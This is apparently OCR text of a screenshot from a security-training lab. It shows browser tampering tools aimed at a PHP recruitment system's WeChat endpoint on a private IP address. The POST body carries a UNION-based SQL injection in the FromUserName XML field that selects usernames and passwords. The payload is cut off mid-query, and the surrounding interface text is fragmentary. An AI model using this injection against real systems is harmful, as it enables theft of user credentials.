 http://172.1…dex&c=index
首页- php云人才系统 - P…
172.16.12.2/weixin/index.php?m=index&c=index
Tamper Data - Ongoing requests
Start Tamper Stop Tamper Clear
Filter
Dur… Total Dur… M… S…
1… 1038 ms 1462 ms 227 POST 200
1… 333 ms 333 ms -1 GET 200
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://172.16.12.2/weixin/index.php?m=index&c=index
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<xml>
<ToUserName>1111</ToUserName>
<FromUserName>1111' and 1=2 union select 1,(select concat(username,passwor
</FromUserName>
<CreateTime>1402550611</CreateTime>
<MsgType>event</MsgType>
<Event>CLICK</Event>
<EventKey>myaccount</EventKey>
<FuncFlag>0</FuncFlag>
</xml>
Request Header Name Req… Resp
春秋 学院